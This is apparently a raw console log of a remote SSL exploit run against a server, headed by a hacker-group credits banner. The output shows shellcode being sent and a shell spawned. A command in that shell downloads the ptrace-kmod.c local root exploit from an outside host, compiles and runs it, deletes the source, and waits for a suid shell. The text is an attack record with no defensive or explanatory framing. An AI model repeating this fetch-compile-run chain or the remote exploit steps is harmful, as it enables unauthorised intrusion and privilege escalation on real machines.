 *******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f81c8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--04:24:18--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
04:24:20 (957.28 KB/s) - `ptrace-kmod.c' saved [3921/3921]
gcc: file path prefix `/usr/bin' never used
[+] Attached to 6219
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...